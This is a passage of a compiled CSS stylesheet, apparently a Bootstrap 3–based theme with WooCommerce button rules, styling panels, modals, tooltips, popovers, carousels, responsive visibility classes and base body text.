.panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0; }

.panel > .table-responsive {
  margin-bottom: 0;
  border: 0; }

.panel-group {
  margin-bottom: 20px; }

.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px; }

.panel-group .panel + .panel {
  margin-top: 5px; }

.panel-group .panel-heading {
  border-bottom: 0; }

.panel-group .panel-heading + .panel-collapse > .list-group, .panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd; }

.panel-group .panel-footer {
  border-top: 0; }

.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd; }

.panel-default {
  border-color: #ddd; }

.panel-default > .panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd; }

.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd; }

.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333; }

.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd; }

.panel-primary {
  border-color: #337ab7; }

.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7; }

.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7; }

.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff; }

.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7; }

.panel-success {
  border-color: #d6e9c6; }

.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6; }

.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6; }

.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d; }

.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6; }

.panel-info {
  border-color: #bce8f1; }

.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1; }

.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1; }

.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f; }

.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1; }

.panel-warning {
  border-color: #faebcc; }

.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc; }

.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc; }

.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b; }

.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc; }

.panel-danger {
  border-color: #ebccd1; }

.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1; }

.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1; }

.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442; }

.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }

.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15); }

.well-lg {
  padding: 24px;
  border-radius: 6px; }

.well-sm {
  padding: 9px;
  border-radius: 3px; }

.close {
  float: right;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  filter: alpha(opacity=20);
  opacity: .2; }

.close:focus, .close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  filter: alpha(opacity=50);
  opacity: .5; }

button.close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0; }

.modal-open {
  overflow: hidden; }

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0; }

.modal.fade .modal-dialog {
  transition: -webkit-transform .3s ease-out;
  transition: transform .3s ease-out;
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%); }

.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  outline: 0;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5); }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }

.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0; }

.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: .5; }

.modal-header {
  min-height: 16.43px;
  padding: 15px;
  border-bottom: 1px solid #e5e5e5; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857143; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }

.modal-footer .btn + .btn, .modal-footer input[type="submit"] + .btn, .modal-footer
input[type="button"] + .btn, .modal-footer .woocommerce #respond input#submit + .btn, .woocommerce #respond .modal-footer input#submit + .btn, .modal-footer .woocommerce a.button + .btn, .woocommerce .modal-footer a.button + .btn, .modal-footer .woocommerce button.button + .btn, .woocommerce .modal-footer button.button + .btn, .modal-footer .woocommerce input.button + .btn, .woocommerce .modal-footer input.button + .btn, .modal-footer .btn + input[type="submit"], .modal-footer input[type="submit"] + input[type="submit"], .modal-footer
input[type="button"] + input[type="submit"], .modal-footer .woocommerce #respond input#submit + input[type="submit"], .woocommerce #respond .modal-footer input#submit + input[type="submit"], .modal-footer .woocommerce a.button + input[type="submit"], .woocommerce .modal-footer a.button + input[type="submit"], .modal-footer .woocommerce button.button + input[type="submit"], .woocommerce .modal-footer button.button + input[type="submit"], .modal-footer .woocommerce input.button + input[type="submit"], .woocommerce .modal-footer input.button + input[type="submit"], .modal-footer .btn +
input[type="button"], .modal-footer input[type="submit"] +
input[type="button"], .modal-footer
input[type="button"] +
input[type="button"], .modal-footer .woocommerce #respond input#submit +
input[type="button"], .woocommerce #respond .modal-footer input#submit +
input[type="button"], .modal-footer .woocommerce a.button +
input[type="button"], .woocommerce .modal-footer a.button +
input[type="button"], .modal-footer .woocommerce button.button +
input[type="button"], .woocommerce .modal-footer button.button +
input[type="button"], .modal-footer .woocommerce input.button +
input[type="button"], .woocommerce .modal-footer input.button +
input[type="button"], .modal-footer .woocommerce #respond .btn + input#submit, .woocommerce #respond .modal-footer .btn + input#submit, .modal-footer .woocommerce #respond input[type="submit"] + input#submit, .woocommerce #respond .modal-footer input[type="submit"] + input#submit, .modal-footer .woocommerce #respond
input[type="button"] + input#submit, .woocommerce #respond .modal-footer
input[type="button"] + input#submit, .modal-footer .woocommerce #respond input#submit + input#submit, .woocommerce #respond .modal-footer input#submit + input#submit, .modal-footer .woocommerce #respond a.button + input#submit, .woocommerce .modal-footer #respond a.button + input#submit, .woocommerce #respond .modal-footer a.button + input#submit, .modal-footer .woocommerce #respond button.button + input#submit, .woocommerce .modal-footer #respond button.button + input#submit, .woocommerce #respond .modal-footer button.button + input#submit, .modal-footer .woocommerce #respond input.button + input#submit, .woocommerce .modal-footer #respond input.button + input#submit, .woocommerce #respond .modal-footer input.button + input#submit, .modal-footer .woocommerce .btn + a.button, .woocommerce .modal-footer .btn + a.button, .modal-footer .woocommerce input[type="submit"] + a.button, .woocommerce .modal-footer input[type="submit"] + a.button, .modal-footer .woocommerce
input[type="button"] + a.button, .woocommerce .modal-footer
input[type="button"] + a.button, .modal-footer .woocommerce #respond input#submit + a.button, .woocommerce #respond .modal-footer input#submit + a.button, .modal-footer .woocommerce a.button + a.button, .woocommerce .modal-footer a.button + a.button, .modal-footer .woocommerce button.button + a.button, .woocommerce .modal-footer button.button + a.button, .modal-footer .woocommerce input.button + a.button, .woocommerce .modal-footer input.button + a.button, .modal-footer .woocommerce .btn + button.button, .woocommerce .modal-footer .btn + button.button, .modal-footer .woocommerce input[type="submit"] + button.button, .woocommerce .modal-footer input[type="submit"] + button.button, .modal-footer .woocommerce
input[type="button"] + button.button, .woocommerce .modal-footer
input[type="button"] + button.button, .modal-footer .woocommerce #respond input#submit + button.button, .woocommerce #respond .modal-footer input#submit + button.button, .modal-footer .woocommerce a.button + button.button, .woocommerce .modal-footer a.button + button.button, .modal-footer .woocommerce button.button + button.button, .woocommerce .modal-footer button.button + button.button, .modal-footer .woocommerce input.button + button.button, .woocommerce .modal-footer input.button + button.button, .modal-footer .woocommerce .btn + input.button, .woocommerce .modal-footer .btn + input.button, .modal-footer .woocommerce input[type="submit"] + input.button, .woocommerce .modal-footer input[type="submit"] + input.button, .modal-footer .woocommerce
input[type="button"] + input.button, .woocommerce .modal-footer
input[type="button"] + input.button, .modal-footer .woocommerce #respond input#submit + input.button, .woocommerce #respond .modal-footer input#submit + input.button, .modal-footer .woocommerce a.button + input.button, .woocommerce .modal-footer a.button + input.button, .modal-footer .woocommerce button.button + input.button, .woocommerce .modal-footer button.button + input.button, .modal-footer .woocommerce input.button + input.button, .woocommerce .modal-footer input.button + input.button {
  margin-bottom: 0;
  margin-left: 5px; }

.modal-footer .btn-group .btn + .btn, .modal-footer .btn-group input[type="submit"] + .btn, .modal-footer .btn-group
input[type="button"] + .btn, .modal-footer .btn-group .woocommerce #respond input#submit + .btn, .woocommerce #respond .modal-footer .btn-group input#submit + .btn, .modal-footer .btn-group .woocommerce a.button + .btn, .woocommerce .modal-footer .btn-group a.button + .btn, .modal-footer .btn-group .woocommerce button.button + .btn, .woocommerce .modal-footer .btn-group button.button + .btn, .modal-footer .btn-group .woocommerce input.button + .btn, .woocommerce .modal-footer .btn-group input.button + .btn, .modal-footer .btn-group .btn + input[type="submit"], .modal-footer .btn-group input[type="submit"] + input[type="submit"], .modal-footer .btn-group
input[type="button"] + input[type="submit"], .modal-footer .btn-group .woocommerce #respond input#submit + input[type="submit"], .woocommerce #respond .modal-footer .btn-group input#submit + input[type="submit"], .modal-footer .btn-group .woocommerce a.button + input[type="submit"], .woocommerce .modal-footer .btn-group a.button + input[type="submit"], .modal-footer .btn-group .woocommerce button.button + input[type="submit"], .woocommerce .modal-footer .btn-group button.button + input[type="submit"], .modal-footer .btn-group .woocommerce input.button + input[type="submit"], .woocommerce .modal-footer .btn-group input.button + input[type="submit"], .modal-footer .btn-group .btn +
input[type="button"], .modal-footer .btn-group input[type="submit"] +
input[type="button"], .modal-footer .btn-group
input[type="button"] +
input[type="button"], .modal-footer .btn-group .woocommerce #respond input#submit +
input[type="button"], .woocommerce #respond .modal-footer .btn-group input#submit +
input[type="button"], .modal-footer .btn-group .woocommerce a.button +
input[type="button"], .woocommerce .modal-footer .btn-group a.button +
input[type="button"], .modal-footer .btn-group .woocommerce button.button +
input[type="button"], .woocommerce .modal-footer .btn-group button.button +
input[type="button"], .modal-footer .btn-group .woocommerce input.button +
input[type="button"], .woocommerce .modal-footer .btn-group input.button +
input[type="button"], .modal-footer .btn-group .woocommerce #respond .btn + input#submit, .woocommerce #respond .modal-footer .btn-group .btn + input#submit, .modal-footer .btn-group .woocommerce #respond input[type="submit"] + input#submit, .woocommerce #respond .modal-footer .btn-group input[type="submit"] + input#submit, .modal-footer .btn-group .woocommerce #respond
input[type="button"] + input#submit, .woocommerce #respond .modal-footer .btn-group
input[type="button"] + input#submit, .modal-footer .btn-group .woocommerce #respond input#submit + input#submit, .woocommerce #respond .modal-footer .btn-group input#submit + input#submit, .modal-footer .btn-group .woocommerce #respond a.button + input#submit, .woocommerce .modal-footer .btn-group #respond a.button + input#submit, .woocommerce #respond .modal-footer .btn-group a.button + input#submit, .modal-footer .btn-group .woocommerce #respond button.button + input#submit, .woocommerce .modal-footer .btn-group #respond button.button + input#submit, .woocommerce #respond .modal-footer .btn-group button.button + input#submit, .modal-footer .btn-group .woocommerce #respond input.button + input#submit, .woocommerce .modal-footer .btn-group #respond input.button + input#submit, .woocommerce #respond .modal-footer .btn-group input.button + input#submit, .modal-footer .btn-group .woocommerce .btn + a.button, .woocommerce .modal-footer .btn-group .btn + a.button, .modal-footer .btn-group .woocommerce input[type="submit"] + a.button, .woocommerce .modal-footer .btn-group input[type="submit"] + a.button, .modal-footer .btn-group .woocommerce
input[type="button"] + a.button, .woocommerce .modal-footer .btn-group
input[type="button"] + a.button, .modal-footer .btn-group .woocommerce #respond input#submit + a.button, .woocommerce #respond .modal-footer .btn-group input#submit + a.button, .modal-footer .btn-group .woocommerce a.button + a.button, .woocommerce .modal-footer .btn-group a.button + a.button, .modal-footer .btn-group .woocommerce button.button + a.button, .woocommerce .modal-footer .btn-group button.button + a.button, .modal-footer .btn-group .woocommerce input.button + a.button, .woocommerce .modal-footer .btn-group input.button + a.button, .modal-footer .btn-group .woocommerce .btn + button.button, .woocommerce .modal-footer .btn-group .btn + button.button, .modal-footer .btn-group .woocommerce input[type="submit"] + button.button, .woocommerce .modal-footer .btn-group input[type="submit"] + button.button, .modal-footer .btn-group .woocommerce
input[type="button"] + button.button, .woocommerce .modal-footer .btn-group
input[type="button"] + button.button, .modal-footer .btn-group .woocommerce #respond input#submit + button.button, .woocommerce #respond .modal-footer .btn-group input#submit + button.button, .modal-footer .btn-group .woocommerce a.button + button.button, .woocommerce .modal-footer .btn-group a.button + button.button, .modal-footer .btn-group .woocommerce button.button + button.button, .woocommerce .modal-footer .btn-group button.button + button.button, .modal-footer .btn-group .woocommerce input.button + button.button, .woocommerce .modal-footer .btn-group input.button + button.button, .modal-footer .btn-group .woocommerce .btn + input.button, .woocommerce .modal-footer .btn-group .btn + input.button, .modal-footer .btn-group .woocommerce input[type="submit"] + input.button, .woocommerce .modal-footer .btn-group input[type="submit"] + input.button, .modal-footer .btn-group .woocommerce
input[type="button"] + input.button, .woocommerce .modal-footer .btn-group
input[type="button"] + input.button, .modal-footer .btn-group .woocommerce #respond input#submit + input.button, .woocommerce #respond .modal-footer .btn-group input#submit + input.button, .modal-footer .btn-group .woocommerce a.button + input.button, .woocommerce .modal-footer .btn-group a.button + input.button, .modal-footer .btn-group .woocommerce button.button + input.button, .woocommerce .modal-footer .btn-group button.button + input.button, .modal-footer .btn-group .woocommerce input.button + input.button, .woocommerce .modal-footer .btn-group input.button + input.button {
  margin-left: -1px; }

.modal-footer .btn-block + .btn-block {
  margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }
  .modal-content {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  .modal-sm {
    width: 300px; } }

@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size: 12px;
  font-weight: 400;
  line-height: 1.4;
  filter: alpha(opacity=0);
  opacity: 0; }

.tooltip.in {
  filter: alpha(opacity=90);
  opacity: .9; }

.tooltip.top {
  padding: 5px 0;
  margin-top: -3px; }

.tooltip.right {
  padding: 0 5px;
  margin-left: 3px; }

.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px; }

.tooltip.left {
  padding: 0 5px;
  margin-left: -3px; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px; }

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-left .tooltip-arrow {
  right: 5px;
  bottom: 0;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000; }

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000; }

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: left;
  white-space: normal;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }

.popover.top {
  margin-top: -10px; }

.popover.right {
  margin-left: 10px; }

.popover.bottom {
  margin-top: 10px; }

.popover.left {
  margin-left: -10px; }

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  content: "";
  border-width: 10px; }

.popover.top > .arrow {
  bottom: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  border-bottom-width: 0; }

.popover.top > .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  content: " ";
  border-top-color: #fff;
  border-bottom-width: 0; }

.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
  border-left-width: 0; }

.popover.right > .arrow:after {
  bottom: -10px;
  left: 1px;
  content: " ";
  border-right-color: #fff;
  border-left-width: 0; }

.popover.bottom > .arrow {
  top: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25); }

.popover.bottom > .arrow:after {
  top: 1px;
  margin-left: -10px;
  content: " ";
  border-top-width: 0;
  border-bottom-color: #fff; }

.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25); }

.popover.left > .arrow:after {
  right: 1px;
  bottom: -10px;
  content: " ";
  border-right-width: 0;
  border-left-color: #fff; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }

.carousel-inner > .item {
  position: relative;
  display: none;
  transition: .6s ease-in-out left; }

.carousel-inner > .item > a > img, .carousel-inner > .item > img {
  line-height: 1; }

@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    transition: -webkit-transform .6s ease-in-out;
    transition: transform .6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    perspective: 1000; }
  .carousel-inner > .item.active.right, .carousel-inner > .item.next {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  .carousel-inner > .item.active.left, .carousel-inner > .item.prev {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  .carousel-inner > .item.active, .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {
  display: block; }

.carousel-inner > .active {
  left: 0; }

.carousel-inner > .next, .carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%; }

.carousel-inner > .next {
  left: 100%; }

.carousel-inner > .prev {
  left: -100%; }

.carousel-inner > .next.left, .carousel-inner > .prev.right {
  left: 0; }

.carousel-inner > .active.left {
  left: -100%; }

.carousel-inner > .active.right {
  left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  filter: alpha(opacity=50);
  opacity: .5; }

.carousel-control.left {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  background-repeat: repeat-x; }

.carousel-control.right {
  right: 0;
  left: auto;
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x; }

.carousel-control:focus, .carousel-control:hover {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=90);
  outline: 0;
  opacity: .9; }

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block; }

.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px; }

.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
  right: 50%;
  margin-right: -10px; }

.carousel-control .icon-next, .carousel-control .icon-prev {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
  line-height: 1; }

.carousel-control .icon-prev:before {
  content: '\2039'; }

.carousel-control .icon-next:before {
  content: '\203a'; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none; }

.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
  border: 1px solid #fff;
  border-radius: 10px; }

.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }

.carousel-caption .btn, .carousel-caption input[type="submit"], .carousel-caption
input[type="button"], .carousel-caption .woocommerce #respond input#submit, .woocommerce #respond .carousel-caption input#submit, .carousel-caption .woocommerce a.button, .woocommerce .carousel-caption a.button, .carousel-caption .woocommerce button.button, .woocommerce .carousel-caption button.button, .carousel-caption .woocommerce input.button, .woocommerce .carousel-caption input.button {
  text-shadow: none; }

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
  .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
    margin-left: -15px; }
  .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
    margin-right: -15px; }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px; }
  .carousel-indicators {
    bottom: 20px; } }

.btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {
  display: table;
  content: " "; }

.btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .nav:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after {
  clear: both; }

.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-lg, .visible-md, .visible-sm, .visible-xs {
  display: none !important; }

.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table; }
  tr.visible-xs {
    display: table-row !important; }
  td.visible-xs, th.visible-xs {
    display: table-cell !important; } }

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table; }
  tr.visible-sm {
    display: table-row !important; }
  td.visible-sm, th.visible-sm {
    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table; }
  tr.visible-md {
    display: table-row !important; }
  td.visible-md, th.visible-md {
    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table; }
  tr.visible-lg {
    display: table-row !important; }
  td.visible-lg, th.visible-lg {
    display: table-cell !important; } }

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table; }
  tr.visible-print {
    display: table-row !important; }
  td.visible-print, th.visible-print {
    display: table-cell !important; } }

.visible-print-block {
  display: none !important; }

@media print {
  .visible-print-block {
    display: block !important; } }

.visible-print-inline {
  display: none !important; }

@media print {
  .visible-print-inline {
    display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }

@media print {
  .visible-print-inline-block {
    display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

/**
 * ----------------------------------------------------------------------------------------
 * Base styles.
 * ----------------------------------------------------------------------------------------
 */
body {
  color: #515151;
  font-size: 14px;
  line-height: 22px;
  font-family: "Lato", Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  word-wrap: break-word;
  background-color: #fff;
  overflow-x: hidden; }

/**
